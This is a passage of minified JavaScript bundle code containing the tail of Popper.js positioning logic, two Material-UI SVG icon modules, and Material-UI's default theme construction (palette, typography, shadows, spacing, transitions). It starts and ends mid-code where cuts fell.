t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],i=o?""+o+n:e;if(void 0!==document.body.style[i])return i}return null}function q(){return this.state.isDestroyed=!0,B(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Y("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function Q(e){var t=e.ownerDocument;return t?t.defaultView:window}function H(e,t,n,r){n.updateBound=r,Q(e).addEventListener("resize",n.updateBound,{passive:!0});var o=s(e);return function e(t,n,r,o){var i="BODY"===t.nodeName,a=i?t.ownerDocument.defaultView:t;a.addEventListener(n,r,{passive:!0}),i||e(s(a.parentNode),n,r,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function W(){this.state.eventsEnabled||(this.state=H(this.reference,this.options,this.state,this.scheduleUpdate))}function V(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,Q(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function G(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function $(e,t){Object.keys(t).forEach((function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&G(t[n])&&(r="px"),e.style[n]=t[n]+r}))}var Z=n&&/Firefox/i.test(navigator.userAgent);function K(e,t,n){var r=R(e,(function(e){return e.name===t})),o=!!r&&e.some((function(e){return e.name===n&&e.enabled&&e.order<r.order}));if(!o){var i="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var J=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],X=J.slice(3);function ee(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=X.indexOf(e),r=X.slice(n+1).concat(X.slice(0,n));return t?r.reverse():r}var te="flip",ne="clockwise",re="counterclockwise";function oe(e,t,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=e.split(/(\+|\-)/).map((function(e){return e.trim()})),u=a.indexOf(R(a,(function(e){return-1!==e.search(/,|\s/)})));a[u]&&-1===a[u].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,l=-1!==u?[a.slice(0,u).concat([a[u].split(s)[0]]),[a[u].split(s)[1]].concat(a.slice(u+1))]:[a];return(l=l.map((function(e,r){var o=(1===r?!i:i)?"height":"width",a=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,n,r){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return e;if(0===a.indexOf("%")){var u=void 0;switch(a){case"%p":u=n;break;case"%":case"%r":default:u=r}return T(u)[t]/100*i}if("vh"===a||"vw"===a){return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i}return i}(e,o,t,n)}))}))).forEach((function(e,t){e.forEach((function(n,r){G(n)&&(o[t]+=n*("-"===e[r-1]?-1:1))}))})),o}var ie={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var o=e.offsets,i=o.reference,a=o.popper,u=-1!==["bottom","top"].indexOf(n),s=u?"left":"top",l=u?"width":"height",c={start:E({},s,i[s]),end:E({},s,i[s]+i[l]-a[l])};e.offsets.popper=k({},a,c[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,r=e.placement,o=e.offsets,i=o.popper,a=o.reference,u=r.split("-")[0],s=void 0;return s=G(+n)?[+n,0]:oe(n,i,a,u),"left"===u?(i.top+=s[0],i.left-=s[1]):"right"===u?(i.top+=s[0],i.left+=s[1]):"top"===u?(i.left+=s[0],i.top-=s[1]):"bottom"===u&&(i.left+=s[0],i.top+=s[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||p(e.instance.popper);e.instance.reference===n&&(n=p(n));var r=Y("transform"),o=e.instance.popper.style,i=o.top,a=o.left,u=o[r];o.top="",o.left="",o[r]="";var s=_(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=i,o.left=a,o[r]=u,t.boundaries=s;var l=t.priority,c=e.offsets.popper,f={primary:function(e){var n=c[e];return c[e]<s[e]&&!t.escapeWithReference&&(n=Math.max(c[e],s[e])),E({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=c[n];return c[e]>s[e]&&!t.escapeWithReference&&(r=Math.min(c[n],s[e]-("right"===e?c.width:c.height))),E({},n,r)}};return l.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";c=k({},c,f[t](e))})),e.offsets.popper=c,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,o=e.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),u=a?"right":"bottom",s=a?"left":"top",l=a?"width":"height";return n[u]<i(r[s])&&(e.offsets.popper[s]=i(r[s])-n[l]),n[s]>i(r[u])&&(e.offsets.popper[s]=i(r[u])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!K(e.instance.modifiers,"arrow","keepTogether"))return e;var r=t.element;if("string"==typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],i=e.offsets,u=i.popper,s=i.reference,l=-1!==["left","right"].indexOf(o),c=l?"height":"width",f=l?"Top":"Left",d=f.toLowerCase(),p=l?"left":"top",h=l?"bottom":"right",m=I(r)[c];s[h]-m<u[d]&&(e.offsets.popper[d]-=u[d]-(s[h]-m)),s[d]+m>u[h]&&(e.offsets.popper[d]+=s[d]+m-u[h]),e.offsets.popper=T(e.offsets.popper);var g=s[d]+s[c]/2-m/2,y=a(e.instance.popper),v=parseFloat(y["margin"+f]),b=parseFloat(y["border"+f+"Width"]),w=g-e.offsets.popper[d]-v-b;return w=Math.max(Math.min(u[c]-m,w),0),e.arrowElement=r,e.offsets.arrow=(E(n={},d,Math.round(w)),E(n,p,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(B(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=_(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],o=L(r),i=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case te:a=[r,o];break;case ne:a=ee(r);break;case re:a=ee(r,!0);break;default:a=t.behavior}return a.forEach((function(u,s){if(r!==u||a.length===s+1)return e;r=e.placement.split("-")[0],o=L(r);var l=e.offsets.popper,c=e.offsets.reference,f=Math.floor,d="left"===r&&f(l.right)>f(c.left)||"right"===r&&f(l.left)<f(c.right)||"top"===r&&f(l.bottom)>f(c.top)||"bottom"===r&&f(l.top)<f(c.bottom),p=f(l.left)<f(n.left),h=f(l.right)>f(n.right),m=f(l.top)<f(n.top),g=f(l.bottom)>f(n.bottom),y="left"===r&&p||"right"===r&&h||"top"===r&&m||"bottom"===r&&g,v=-1!==["top","bottom"].indexOf(r),b=!!t.flipVariations&&(v&&"start"===i&&p||v&&"end"===i&&h||!v&&"start"===i&&m||!v&&"end"===i&&g),w=!!t.flipVariationsByContent&&(v&&"start"===i&&h||v&&"end"===i&&p||!v&&"start"===i&&g||!v&&"end"===i&&m),M=b||w;(d||y||M)&&(e.flipped=!0,(d||y)&&(r=a[s+1]),M&&(i=function(e){return"end"===e?"start":"start"===e?"end":e}(i)),e.placement=r+(i?"-"+i:""),e.offsets.popper=k({},e.offsets.popper,P(e.instance.popper,e.offsets.reference,e.placement)),e=U(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),u=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(u?o[a?"width":"height"]:0),e.placement=L(t),e.offsets.popper=T(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!K(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=R(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,o=e.offsets.popper,i=R(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:t.gpuAcceleration,u=p(e.instance.popper),s=N(u),l={position:o.position},c=function(e,t){var n=e.offsets,r=n.popper,o=n.reference,i=Math.round,a=Math.floor,u=function(e){return e},s=i(o.width),l=i(r.width),c=-1!==["left","right"].indexOf(e.placement),f=-1!==e.placement.indexOf("-"),d=t?c||f||s%2==l%2?i:a:u,p=t?i:u;return{left:d(s%2==1&&l%2==1&&!f&&t?r.left-1:r.left),top:p(r.top),bottom:p(r.bottom),right:d(r.right)}}(e,window.devicePixelRatio<2||!Z),f="bottom"===n?"top":"bottom",d="right"===r?"left":"right",h=Y("transform"),m=void 0,g=void 0;if(g="bottom"===f?"HTML"===u.nodeName?-u.clientHeight+c.bottom:-s.height+c.bottom:c.top,m="right"===d?"HTML"===u.nodeName?-u.clientWidth+c.right:-s.width+c.right:c.left,a&&h)l[h]="translate3d("+m+"px, "+g+"px, 0)",l[f]=0,l[d]=0,l.willChange="transform";else{var y="bottom"===f?-1:1,v="right"===d?-1:1;l[f]=g*y,l[d]=m*v,l.willChange=f+", "+d}var b={"x-placement":e.placement};return e.attributes=k({},b,e.attributes),e.styles=k({},l,e.styles),e.arrowStyles=k({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return $(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach((function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&$(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,o){var i=z(o,t,e,n.positionFixed),a=A(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),$(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},ae=function(){function e(t,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};M(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=o(this.update.bind(this)),this.options=k({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(k({},e.Defaults.modifiers,a.modifiers)).forEach((function(t){r.options.modifiers[t]=k({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return k({name:e},r.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&i(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)})),this.update();var u=this.options.eventsEnabled;u&&this.enableEventListeners(),this.state.eventsEnabled=u}return x(e,[{key:"update",value:function(){return F.call(this)}},{key:"destroy",value:function(){return q.call(this)}},{key:"enableEventListeners",value:function(){return W.call(this)}},{key:"disableEventListeners",value:function(){return V.call(this)}}]),e}();ae.Utils=("undefined"!=typeof window?window:e).PopperUtils,ae.placements=J,ae.Defaults=ie,t.a=ae}).call(this,n(88))},function(e,t,n){"use strict";var r=n(31);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(0)),i=(0,r(n(45)).default)(o.default.createElement("path",{d:"M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"}),"Home");t.default=i},function(e,t,n){"use strict";var r=n(31);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(0)),i=(0,r(n(45)).default)(o.default.createElement("path",{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zm6.93 6h-2.95c-.32-1.25-.78-2.45-1.38-3.56 1.84.63 3.37 1.91 4.33 3.56zM12 4.04c.83 1.2 1.48 2.53 1.91 3.96h-3.82c.43-1.43 1.08-2.76 1.91-3.96zM4.26 14C4.1 13.36 4 12.69 4 12s.1-1.36.26-2h3.38c-.08.66-.14 1.32-.14 2 0 .68.06 1.34.14 2H4.26zm.82 2h2.95c.32 1.25.78 2.45 1.38 3.56-1.84-.63-3.37-1.9-4.33-3.56zm2.95-8H5.08c.96-1.66 2.49-2.93 4.33-3.56C8.81 5.55 8.35 6.75 8.03 8zM12 19.96c-.83-1.2-1.48-2.53-1.91-3.96h3.82c-.43 1.43-1.08 2.76-1.91 3.96zM14.34 14H9.66c-.09-.66-.16-1.32-.16-2 0-.68.07-1.35.16-2h4.68c.09.65.16 1.32.16 2 0 .68-.07 1.34-.16 2zm.25 5.56c.6-1.11 1.06-2.31 1.38-3.56h2.95c-.96 1.65-2.49 2.93-4.33 3.56zM16.36 14c.08-.66.14-1.32.14-2 0-.68-.06-1.34-.14-2h3.38c.16.64.26 1.31.26 2s-.1 1.36-.26 2h-3.38z"}),"Language");t.default=i},function(e,t,n){"use strict";var r=n(12),o=n(2),i=n(116),a=n(1),u=["xs","sm","md","lg","xl"];function s(e){var t=e.values,n=void 0===t?{xs:0,sm:600,md:960,lg:1280,xl:1920}:t,r=e.unit,i=void 0===r?"px":r,s=e.step,l=void 0===s?5:s,c=Object(o.a)(e,["values","unit","step"]);function f(e){var t="number"==typeof n[e]?n[e]:e;return"@media (min-width:".concat(t).concat(i,")")}function d(e,t){var r=u.indexOf(t);return r===u.length-1?f(e):"@media (min-width:".concat("number"==typeof n[e]?n[e]:e).concat(i,") and ")+"(max-width:".concat((-1!==r&&"number"==typeof n[u[r+1]]?n[u[r+1]]:t)-l/100).concat(i,")")}return Object(a.a)({keys:u,values:n,up:f,down:function(e){var t=u.indexOf(e)+1,r=n[u[t]];return t===u.length?f("xs"):"@media (max-width:".concat(("number"==typeof r&&t>0?r:e)-l/100).concat(i,")")},between:d,only:function(e){return d(e,e)},width:function(e){return n[e]}},c)}function l(e,t,n){var o;return Object(a.a)({gutters:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return console.warn(["Material-UI: theme.mixins.gutters() is deprecated.","You can use the source of the mixin directly:","\n      paddingLeft: theme.spacing(2),\n      paddingRight: theme.spacing(2),\n      [theme.breakpoints.up('sm')]: {\n        paddingLeft: theme.spacing(3),\n        paddingRight: theme.spacing(3),\n      },\n      "].join("\n")),Object(a.a)({paddingLeft:t(2),paddingRight:t(2)},n,Object(r.a)({},e.up("sm"),Object(a.a)({paddingLeft:t(3),paddingRight:t(3)},n[e.up("sm")])))},toolbar:(o={minHeight:56},Object(r.a)(o,"".concat(e.up("xs")," and (orientation: landscape)"),{minHeight:48}),Object(r.a)(o,e.up("sm"),{minHeight:64}),o)},n)}var c=n(55),f={black:"#000",white:"#fff"},d={50:"#fafafa",100:"#f5f5f5",200:"#eeeeee",300:"#e0e0e0",400:"#bdbdbd",500:"#9e9e9e",600:"#757575",700:"#616161",800:"#424242",900:"#212121",A100:"#d5d5d5",A200:"#aaaaaa",A400:"#303030",A700:"#616161"},p={50:"#e8eaf6",100:"#c5cae9",200:"#9fa8da",300:"#7986cb",400:"#5c6bc0",500:"#3f51b5",600:"#3949ab",700:"#303f9f",800:"#283593",900:"#1a237e",A100:"#8c9eff",A200:"#536dfe",A400:"#3d5afe",A700:"#304ffe"},h={50:"#fce4ec",100:"#f8bbd0",200:"#f48fb1",300:"#f06292",400:"#ec407a",500:"#e91e63",600:"#d81b60",700:"#c2185b",800:"#ad1457",900:"#880e4f",A100:"#ff80ab",A200:"#ff4081",A400:"#f50057",A700:"#c51162"},m={50:"#ffebee",100:"#ffcdd2",200:"#ef9a9a",300:"#e57373",400:"#ef5350",500:"#f44336",600:"#e53935",700:"#d32f2f",800:"#c62828",900:"#b71c1c",A100:"#ff8a80",A200:"#ff5252",A400:"#ff1744",A700:"#d50000"},g={50:"#fff3e0",100:"#ffe0b2",200:"#ffcc80",300:"#ffb74d",400:"#ffa726",500:"#ff9800",600:"#fb8c00",700:"#f57c00",800:"#ef6c00",900:"#e65100",A100:"#ffd180",A200:"#ffab40",A400:"#ff9100",A700:"#ff6d00"},y={50:"#e3f2fd",100:"#bbdefb",200:"#90caf9",300:"#64b5f6",400:"#42a5f5",500:"#2196f3",600:"#1e88e5",700:"#1976d2",800:"#1565c0",900:"#0d47a1",A100:"#82b1ff",A200:"#448aff",A400:"#2979ff",A700:"#2962ff"},v={50:"#e8f5e9",100:"#c8e6c9",200:"#a5d6a7",300:"#81c784",400:"#66bb6a",500:"#4caf50",600:"#43a047",700:"#388e3c",800:"#2e7d32",900:"#1b5e20",A100:"#b9f6ca",A200:"#69f0ae",A400:"#00e676",A700:"#00c853"},b=n(10),w={text:{primary:"rgba(0, 0, 0, 0.87)",secondary:"rgba(0, 0, 0, 0.54)",disabled:"rgba(0, 0, 0, 0.38)",hint:"rgba(0, 0, 0, 0.38)"},divider:"rgba(0, 0, 0, 0.12)",background:{paper:f.white,default:d[50]},action:{active:"rgba(0, 0, 0, 0.54)",hover:"rgba(0, 0, 0, 0.04)",hoverOpacity:.04,selected:"rgba(0, 0, 0, 0.08)",selectedOpacity:.08,disabled:"rgba(0, 0, 0, 0.26)",disabledBackground:"rgba(0, 0, 0, 0.12)",disabledOpacity:.38,focus:"rgba(0, 0, 0, 0.12)",focusOpacity:.12,activatedOpacity:.12}},M={text:{primary:f.white,secondary:"rgba(255, 255, 255, 0.7)",disabled:"rgba(255, 255, 255, 0.5)",hint:"rgba(255, 255, 255, 0.5)",icon:"rgba(255, 255, 255, 0.5)"},divider:"rgba(255, 255, 255, 0.12)",background:{paper:d[800],default:"#303030"},action:{active:f.white,hover:"rgba(255, 255, 255, 0.08)",hoverOpacity:.08,selected:"rgba(255, 255, 255, 0.16)",selectedOpacity:.16,disabled:"rgba(255, 255, 255, 0.3)",disabledBackground:"rgba(255, 255, 255, 0.12)",disabledOpacity:.38,focus:"rgba(255, 255, 255, 0.12)",focusOpacity:.12,activatedOpacity:.24}};function x(e,t,n,r){var o=r.light||r,i=r.dark||1.5*r;e[t]||(e.hasOwnProperty(n)?e[t]=e[n]:"light"===t?e.light=Object(b.d)(e.main,o):"dark"===t&&(e.dark=Object(b.b)(e.main,i)))}function E(e){var t=e.primary,n=void 0===t?{light:p[300],main:p[500],dark:p[700]}:t,r=e.secondary,u=void 0===r?{light:h.A200,main:h.A400,dark:h.A700}:r,s=e.error,l=void 0===s?{light:m[300],main:m[500],dark:m[700]}:s,E=e.warning,k=void 0===E?{light:g[300],main:g[500],dark:g[700]}:E,T=e.info,N=void 0===T?{light:y[300],main:y[500],dark:y[700]}:T,C=e.success,j=void 0===C?{light:v[300],main:v[500],dark:v[700]}:C,S=e.type,O=void 0===S?"light":S,_=e.contrastThreshold,D=void 0===_?3:_,A=e.tonalOffset,z=void 0===A?.2:A,I=Object(o.a)(e,["primary","secondary","error","warning","info","success","type","contrastThreshold","tonalOffset"]);function L(e){return Object(b.c)(e,M.text.primary)>=D?M.text.primary:w.text.primary}var P=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:300,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:700;if(!(e=Object(a.a)({},e)).main&&e[t]&&(e.main=e[t]),!e.main)throw new Error(Object(c.a)(4,t));if("string"!=typeof e.main)throw new Error(Object(c.a)(5,JSON.stringify(e.main)));return x(e,"light",n,z),x(e,"dark",r,z),e.contrastText||(e.contrastText=L(e.main)),e},R={dark:M,light:w};return Object(i.a)(Object(a.a)({common:f,type:O,primary:P(n),secondary:P(u,"A400","A200","A700"),error:P(l),warning:P(k),info:P(N),success:P(j),grey:d,contrastThreshold:D,getContrastText:L,augmentColor:P,tonalOffset:z},R[O]),I)}function k(e){return Math.round(1e5*e)/1e5}function T(e){return k(e)}var N={textTransform:"uppercase"};function C(e,t){var n="function"==typeof t?t(e):t,r=n.fontFamily,u=void 0===r?'"Roboto", "Helvetica", "Arial", sans-serif':r,s=n.fontSize,l=void 0===s?14:s,c=n.fontWeightLight,f=void 0===c?300:c,d=n.fontWeightRegular,p=void 0===d?400:d,h=n.fontWeightMedium,m=void 0===h?500:h,g=n.fontWeightBold,y=void 0===g?700:g,v=n.htmlFontSize,b=void 0===v?16:v,w=n.allVariants,M=n.pxToRem,x=Object(o.a)(n,["fontFamily","fontSize","fontWeightLight","fontWeightRegular","fontWeightMedium","fontWeightBold","htmlFontSize","allVariants","pxToRem"]);var E=l/14,C=M||function(e){return"".concat(e/b*E,"rem")},j=function(e,t,n,r,o){return Object(a.a)({fontFamily:u,fontWeight:e,fontSize:C(t),lineHeight:n},'"Roboto", "Helvetica", "Arial", sans-serif'===u?{letterSpacing:"".concat(k(r/t),"em")}:{},o,w)},S={h1:j(f,96,1.167,-1.5),h2:j(f,60,1.2,-.5),h3:j(p,48,1.167,0),h4:j(p,34,1.235,.25),h5:j(p,24,1.334,0),h6:j(m,20,1.6,.15),subtitle1:j(p,16,1.75,.15),subtitle2:j(m,14,1.57,.1),body1:j(p,16,1.5,.15),body2:j(p,14,1.43,.15),button:j(m,14,1.75,.4,N),caption:j(p,12,1.66,.4),overline:j(p,12,2.66,1,N)};return Object(i.a)(Object(a.a)({htmlFontSize:b,pxToRem:C,round:T,fontFamily:u,fontSize:l,fontWeightLight:f,fontWeightRegular:p,fontWeightMedium:m,fontWeightBold:y},S),x,{clone:!1})}function j(){return["".concat(arguments.length<=0?void 0:arguments[0],"px ").concat(arguments.length<=1?void 0:arguments[1],"px ").concat(arguments.length<=2?void 0:arguments[2],"px ").concat(arguments.length<=3?void 0:arguments[3],"px rgba(0,0,0,").concat(.2,")"),"".concat(arguments.length<=4?void 0:arguments[4],"px ").concat(arguments.length<=5?void 0:arguments[5],"px ").concat(arguments.length<=6?void 0:arguments[6],"px ").concat(arguments.length<=7?void 0:arguments[7],"px rgba(0,0,0,").concat(.14,")"),"".concat(arguments.length<=8?void 0:arguments[8],"px ").concat(arguments.length<=9?void 0:arguments[9],"px ").concat(arguments.length<=10?void 0:arguments[10],"px ").concat(arguments.length<=11?void 0:arguments[11],"px rgba(0,0,0,").concat(.12,")")].join(",")}var S=["none",j(0,2,1,-1,0,1,1,0,0,1,3,0),j(0,3,1,-2,0,2,2,0,0,1,5,0),j(0,3,3,-2,0,3,4,0,0,1,8,0),j(0,2,4,-1,0,4,5,0,0,1,10,0),j(0,3,5,-1,0,5,8,0,0,1,14,0),j(0,3,5,-1,0,6,10,0,0,1,18,0),j(0,4,5,-2,0,7,10,1,0,2,16,1),j(0,5,5,-3,0,8,10,1,0,3,14,2),j(0,5,6,-3,0,9,12,1,0,3,16,2),j(0,6,6,-3,0,10,14,1,0,4,18,3),j(0,6,7,-4,0,11,15,1,0,4,20,3),j(0,7,8,-4,0,12,17,2,0,5,22,4),j(0,7,8,-4,0,13,19,2,0,5,24,4),j(0,7,9,-4,0,14,21,2,0,5,26,4),j(0,8,9,-5,0,15,22,2,0,6,28,5),j(0,8,10,-5,0,16,24,2,0,6,30,5),j(0,8,11,-5,0,17,26,2,0,6,32,5),j(0,9,11,-5,0,18,28,2,0,7,34,6),j(0,9,12,-6,0,19,29,2,0,7,36,6),j(0,10,13,-6,0,20,31,3,0,8,38,7),j(0,10,13,-6,0,21,33,3,0,8,40,7),j(0,10,14,-6,0,22,35,3,0,8,42,7),j(0,11,14,-7,0,23,36,3,0,9,44,8),j(0,11,15,-7,0,24,38,3,0,9,46,8)],O={borderRadius:4},_=n(20),D=(n(19),n(23));n(7);var A=function(e,t){return t?Object(i.a)(e,t,{clone:!1}):e},z={xs:0,sm:600,md:960,lg:1280,xl:1920},I={keys:["xs","sm","md","lg","xl"],up:function(e){return"@media (min-width:".concat(z[e],"px)")}};var L,P,R={m:"margin",p:"padding"},U={t:"Top",r:"Right",b:"Bottom",l:"Left",x:["Left","Right"],y:["Top","Bottom"]},F={marginX:"mx",marginY:"my",paddingX:"px",paddingY:"py"},B=(L=function(e){if(e.length>2){if(!F[e])return[e];e=F[e]}var t=e.split(""),n=Object(_.a)(t,2),r=n[0],o=n[1],i=R[r],a=U[o]||"";return Array.isArray(a)?a.map((function(e){return i+e})):[i+a]},P={},function(e){return void 0===P[e]&&(P[e]=L(e)),P[e]}),Y=["m","mt","mr","mb","ml","mx","my","p","pt","pr","pb","pl","px","py","margin","marginTop","marginRight","marginBottom","marginLeft","marginX","marginY","padding","paddingTop","paddingRight","paddingBottom","paddingLeft","paddingX","paddingY"];function q(e){var t=e.spacing||8;return"number"==typeof t?function(e){return t*e}:Array.isArray(t)?function(e){return t[e]}:"function"==typeof t?t:function(){}}function Q(e,t){return function(n){return e.reduce((function(e,r){return e[r]=function(e,t){if("string"==typeof t||null==t)return t;var n=e(Math.abs(t));return t>=0?n:"number"==typeof n?-n:"-".concat(n)}(t,n),e}),{})}}function H(e){var t=q(e.theme);return Object.keys(e).map((function(n){if(-1===Y.indexOf(n))return null;var r=Q(B(n),t),o=e[n];return function(e,t,n){if(Array.isArray(t)){var r=e.theme.breakpoints||I;return t.reduce((function(e,o,i){return e[r.up(r.keys[i])]=n(t[i]),e}),{})}if("object"===Object(D.a)(t)){var o=e.theme.breakpoints||I;return Object.keys(t).reduce((function(e,r){return e[o.up(r)]=n(t[r]),e}),{})}return n(t)}(e,o,r)})).reduce(A,{})}H.propTypes={},H.filterProps=Y;function W(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:8;if(e.mui)return e;var t=q({spacing:e}),n=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return 0===n.length?t(1):1===n.length?t(n[0]):n.map((function(e){if("string"==typeof e)return e;var n=t(e);return"number"==typeof n?"".concat(n,"px"):n})).join(" ")};return Object.defineProperty(n,"unit",{get:function(){return e}}),n.mui=!0,n}var V={easeInOut:"cubic-bezier(0.4, 0, 0.2, 1)",easeOut:"cubic-bezier(0.0, 0, 0.2, 1)",easeIn:"cubic-bezier(0.4, 0, 1, 1)",sharp:"cubic-bezier(0.4, 0, 0.6, 1)"},G={shortest:150,shorter:200,short:250,standard:300,complex:375,enteringScreen:225,leavingScreen:195};function $(e){return"".concat(Math.round(e),"ms")}var Z={easing:V,duration:G,create:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["all"],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.duration,r=void 0===n?G.standard:n,i=t.easing,a=void 0===i?V.easeInOut:i,u=t.delay,s=void 0===u?0:u;Object(o.a)(t,["duration","easing","delay"]);return(Array.isArray(e)?e:[e]).map((function(e){return"".concat(e," ").concat("string"==typeof r?r:$(r)," ").concat(a," ").concat("string"==typeof s?s:$(s))})).join(",")},getAutoHeightDuration:function(e){if(!e)return 0;var t=e/36;return Math.round(10*(4+15*Math.pow(t,.25)+t/5))}},K={mobileStepper:1e3,speedDial:1050,appBar:1100,drawer:1200,modal:1300,snackbar:1400,tooltip:1500};function J(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.breakpoints,n=void 0===t?{}:t,r=e.mixins,a=void 0===r?{}:r,u=e.palette,c=void 0===u?{}:u,f=e.spacing,d=e.typography,p=void 0===d?{}:d,h=Object(o.a)(e,["breakpoints","mixins","palette","spacing","typography"]),m=E(c),g=s(n),y=W(f),v=Object(i.a)({breakpoints:g,direction:"ltr",mixins:l(g,y,a),overrides:{},palette:m,props:{},shadows:S,typography:C(m,p),spacing:y,shape:O,transitions:Z,zIndex:K},h),b=arguments.length,w=new Array(b>1?b-1:0),M=1;M<b;M++)w[M-1]=arguments[M];return v=w.reduce((function(e,t){return Object(i.a)(e,t)}),v)}t.a=J},function(e,t,n){"use strict";function r(e){for(var t="https://material-ui.com/production-error/?code="+e,n=1;n<arguments.length;n+=1)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified Material-UI error #"+e+"; visit "+t+" for the full message."}n.d(t,"a",(function(){return r}))},,,,,,function(e,t,n){"use strict";var 